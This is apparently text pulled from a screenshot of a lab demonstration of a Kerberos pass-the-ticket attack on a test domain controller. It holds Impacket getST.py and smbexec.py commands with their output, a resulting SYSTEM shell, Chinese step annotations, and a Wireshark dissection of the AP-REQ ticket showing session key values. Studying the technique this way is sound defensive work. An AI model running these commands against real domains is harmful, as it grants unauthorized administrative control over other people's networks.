 Demo
11% 9.6 GB 3.1 kB↓ 1.0 kB↑ 100%
# Hello @ 2023 in ~/Downloads/examples [10:49:09]
$ export KRB5CCNAME=/Users/ainrm/Downloads/examples/administrator.ccache
# Hello @ 2023 in ~/Downloads/examples [10:49:11]
$ python3 getST.py hello.com/administrator@dc1.hello.com -spn cifs/dc1.hello.com -k -no-pass -ts -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[2023-07-19 10:49:15] [+] Impacket Library Installation Path: /Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/impacket
[2023-07-19 10:49:15] [+] Using Kerberos Cache: /Users/ainrm/Downloads/examples/administrator.ccache
[2023-07-19 10:49:15] [+] Returning cached credential for KRBTGT/HELLO.COM@HELLO.COM
[2023-07-19 10:49:15] [+] Using TGT from cache
[2023-07-19 10:49:15] [+] Username retrieved from CCache: administrator
[2023-07-19 10:49:15] [*] Getting ST for user
[2023-07-19 10:49:15] [+] Trying to connect to KDC at HELLO.COM
[2023-07-19 10:49:15] [*] Saving ticket in administrator@dc1.hello.com.ccache
# Hello @ 2023 in ~/Downloads/examples [10:49:15]
1 配置环境变量，导入ST
$ export KRB5CCNAME=/Users/ainrm/Downloads/examples/administrator@dc1.hello.com.ccache
# Hello @ 2023 in ~/Downloads/examples [10:55:00]
$ python3 smbexec.py -k -no-pass hello.com/administrator@dc1.hello.com -ts -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[2023-07-19 10:55:04] [+] Impacket Library Installation Path: /Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/impacket
[2023-07-19 10:55:04] [+] StringBinding ncacn_np:dc1.hello.com[\pipe\svcctl]
[2023-07-19 10:55:04] [+] Using Kerberos Cache: /Users/ainrm/Downloads/examples/administrator@dc1.hello.com.ccache
[2023-07-19 10:55:04] [+] Returning cached credential for CIFS/DC1.HELLO.COM@HELLO.COM
[2023-07-19 10:55:04] [+] Using TGS from cache
[2023-07-19 10:55:04] [+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del
%TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[2023-07-19 10:55:08] [+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat &
del %TEMP%\execute.bat
nt authority\system
4 后续smb2通信
C:\Windows\system32>exit
# Hello @ 2023 in ~/Downloads/examples [10:55:09]
$ _
Wi-Fi: en0
(ip.addr == 192.168.110.36 || ip.addr == 192.168.110.35) && (smb || smb2 || kerberos)
No. Time Source Destination Protocol Length Info
3645 9.347380 192.168.110.152 192.168.110.36 KRB5 1307 TGS-REQ
3664 9.360709 192.168.110.36 192.168.110.152 KRB5 1390 TGS-REP
19259 265.315638 192.168.110.36 192.168.110.255 BROWSER 246 Host Announcement DC1, Workstation, Ser
19911 319.965498 192.168.110.35 192.168.110.255 BROWSER 243 Host Announcement DC2, Workstation, Ser
20668 358.065637 192.168.110.152 192.168.110.36 SMB 139 Negotiate Protocol Request
20669 358.068587 192.168.110.36 192.168.110.152 SMB2 318 Negotiate Protocol Response
20671 358.072493 192.168.110.152 192.168.110.36 SMB2 176 Negotiate Protocol Request
20672 358.075833 192.168.110.36 192.168.110.152 SMB2 318 Negotiate Protocol Response
20674 358.079603 192.168.110.152 192.168.110.36 SMB2 1351 Session Setup Request
20675 358.083583 192.168.110.36 192.168.110.152 SMB2 164 Session Setup Response
20677 358.085933 192.168.110.152 192.168.110.36 SMB2 236 Encrypted SMB3
3 与cifs服务建立连接
Kerberos
ap-req
pvno: 5
msg-type: krb-ap-req (14)
Padding: 0
ap-options: 00000000
ticket
tkt-vno: 5
realm: HELLO.COM
sname
name-type: kRB5-NT-SRV-INST (2)
sname-string: 2 items
SNameString: cifs
SNameString: dc1.hello.com
enc-part
etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
kvno: 4
cipher: d429eed827169a14e171a83ff21300a3eb06747a04520bfbf093400a9ec15ac8012e26ec…
Decrypted keytype 23 usage 2 using keytab principal krbtgt@TESTSEGMENT.LOCAL (id=keytab.2 same=0) (28cc6911...
encTicketPart
2 通过ptt的方式请求cifs服务
Padding: 0
flags: 40a50000
key
Learnt encTicketPart_key keytype 23 (id=20674.1) (3f68dd9b...)
keytype: 23
keyvalue: 3f68dd9b35c7cb0e110ff094a5fe6949
crealm: HELLO.COM
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: administrator
transited
authtime: Jul 19, 2023 10:19:48.000000000 CST
starttime: Jul 19, 2023 10:49:09.000000000 CST
endtime: Jul 19, 2023 20:49:09.000000000 CST
renew-till: Jul 20, 2023 10:49:15.000000000 CST
authorization-data: 1 item
AuthorizationData item
ad-type: aD-IF-RELEVANT (1)
ad-data: 308202a23082029ea00402020080a18202940482029004000000000000000001000000f001…
AuthorizationData item
ad-type: aD-WIN2K-PAC (128)
ad-data: 040000000000000001000000f00100004800000000000000000a0000002400000038020000…
Num Entries: 4
Version: 0
Type: Logon Info (1)
Size: 496
Offset: 72
PAC_LOGON_INFO: 01100800cccccccce00100000000000000000200007a9a7de7b9d901ffffffffffffff7f…
MES header
PAC_LOGON_INFO:
Referent ID: 0x00020000
Logon Time: Jul 19, 2023 10:19:48.000000000 CST
Text item (text), 476 byte(s)
分组: 20937 · 已显示: 96 (0.5%) · 已丢弃: 0 (0.0%)
配置: Default